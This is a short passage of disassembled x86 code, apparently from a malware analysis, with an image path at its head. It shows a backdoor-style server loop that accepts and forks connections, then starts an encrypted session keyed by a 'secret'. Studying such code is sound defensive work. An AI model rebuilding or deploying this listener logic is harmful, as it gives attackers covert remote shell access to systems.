 loc_804D695:
mov [ebp+optval], 10h
lea eax, [ebp+optval]
mov [esp+8], eax ; addr_len
mov [esp+4], edi ; addr
mov [esp], esi ; fd
call _accept
mov ebx, eax
test eax, eax
js loc_804D7D2
call _fork
test eax, eax
jns short loc_804D6CC
mov [esp], ebx ; fd
call _close
jmp short loc_804D692
loc_804D6CC:
test eax, eax
xchg ax, ax
jz short loc_804D6F4
mov dword ptr [esp+8], 0 ; options
mov dword ptr [esp+4], 0 ; stat_loc
mov [esp], eax ; pid
call _waitpid
mov [esp], ebx ; fd
call _close
jmp short loc_804D695
loc_804D6F4: ; fd
mov [esp], esi
call _close
lea esi, [esi+0]
call _fork
mov edi, 8
test eax, eax
js loc_804D7F7
mov edi, 9
test eax, eax
jnz loc_804D7F7
mov dword ptr [esp], 3 ; seconds
call _alarm
mov eax, secret
mov [esp+4], eax ; src
mov [esp], ebx ; fd
call pel_server_init
cmp eax, 1
jz short loc_804D75B